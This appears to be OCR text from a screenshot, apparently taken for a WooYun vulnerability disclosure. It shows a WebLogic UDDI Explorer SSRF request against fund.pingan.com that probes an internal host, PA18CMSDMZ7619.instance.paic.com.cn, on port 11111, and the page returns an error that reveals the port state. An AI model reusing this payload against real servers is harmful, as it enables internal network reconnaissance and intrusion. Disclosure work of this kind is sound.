 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
whynot博... Black渗透... 解密JBoss... 利用Webl... 利用Webl... weblogic... Search... Search pu... 中国平安... 中国平安... 29132600407... 29132254119... WooYun.
fund.pingan.com/uddiexplorer/SearchPublicRegistries.jsp?operator=http://PA18CMSDMZ7619.instance.paic.com.cn:11111&rdoSearch=name&txtSearchname=sdf 百度 <Ctrl+K>
最常访问 Serv-U提权
INT SQL XSS Encryption Encoding Other
Load URL http://fund.pingan.com/uddiexplorer/SearchPublicRegistries.jsp?operator=http://PA18CMSDMZ7619.instance.paic.com.cn:11111&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Businesslocat
Split URL
Execute
Enable Post data Enable Referrer
BEA Weblogic Server 8.1.5.0
UDDI Explorer
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Socket Closed
www.wooyun.org